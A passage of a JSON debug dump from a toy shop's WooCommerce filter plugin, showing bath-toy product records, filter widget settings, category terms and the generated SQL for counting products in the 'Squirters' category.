Squirter","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-bath-buddy-squirter-brown-3-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:29","post_modified_gmt":"2025-10-14 13:32:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21400\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23817,"post_author":"186","post_date":"2019-01-07 03:45:29","post_date_gmt":"2019-01-07 03:45:29","post_content":"<strong><u>CoTa Global Bath Buddies Purple and Blue Airboat- 3 Inch - Squirter Bath Toy - Item #2800<\/u><\/strong><br \/><hr \/><ul><li>Bath toy is perfect for bath time &amp; pool party fun.<\/li><li>The best bath tub toy suitable for all ages including infants and toddlers to play with parents!<\/li><li>One squirter bath toy included in each purchase. Toy size is approximately: 3 Inches<\/li><li>Made of non-toxic rubber material for safe bath time play. Designed for little hands to hold!<\/li><li>This cute adorable bath toy is the perfect gift for any baby that loves playing in the water!<\/li><\/ul><br \/><hr \/>This cute Bath Buddies Airboat Squirter will make bath-time exciting and enjoyable! All of our Bath Buddies items have a cute unique design and are made of a soft material which makes it very comfortable to hold, and suitable to any age. Our Bath toys are known for the perfect size, the cute designs, price and soft feel. Start your collection today. Made out of durable rubber so you never have to worry about chipping or breaking.","post_title":"Airboat - Squirter Bath Toy","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:33","post_modified_gmt":"2025-10-14 13:32:33","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27527\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":28,"max_num_pages":3,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-5","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Character Filter","filter_type":"attribute","attribute":"pa_character","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"0","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"uncategorized","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","clrimg_use_attrval":"","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","hide_group":{"tablet":"1"},"select_multiple":"1","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"Character Filter","version":"1.0","filter_id":"26557","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"9":{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":1201},"42":{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":312},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":304},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":335},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":296},"58":{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":331},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"69":{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":333},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":332},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":294},"89":{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":323},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":319}},"return":"OK"}],"faster_recount_sql":[{"taxonomy":"product_cat","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1837":1837,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1858":1858,"1812":1812,"1859":1859,"1263":1263,"1262":1262,"1819":1819,"1853":1853,"1862":1862,"1854":1854,"1264":1264,"1261":1261,"1855":1855,"1827":1827,"1856":1856,"1860":1860,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1852":1852,"1245":1245,"1808":1808,"1857":1857,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1830":1830,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1837,1041,1318,1260,1369,1858,1812,1859,1263,1262,1819,1853,1862,1854,1264,1261,1855,1827,1856,1860,1316,1317,1821,1820,1852,1245,1808,1857,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1830,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":"28","filter":"raw","depth":0,"value":975},{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1304},{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1303},{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":"28","filter":"raw","depth":1,"value":1302},{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1837},{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1041},{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1318},{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1260},{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1369},{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1858},{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1812},{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1859},{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1263},{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1262},{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1819},{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1853},{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1862},{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1854},{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1264},{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1261},{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1855},{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1827},{"term_id":1856,"name":"Witch","slug":"witch","term_group":0,"term_taxonomy_id":1856,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1856},{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1860},{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1316},{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1317},{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1821},{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1820},{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1852},{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1245},{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1808},{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1857},{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1636},{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1639},{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1635},{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1230},{"term_id":1239,"name":"Baby Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1239},{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1231},{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1235},{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1234},{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1236},{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1241},{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1232},{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1830},{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1285},{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1308},{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1309},{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1305},{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1299},{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1229},{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1238},{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1240},{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1237},{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":980}],"result":{"975":"28","1302":"28"}},{"taxonomy":"product_cat","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1302":1302},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["squirters"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["squirters"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (1302) \n  AND \n  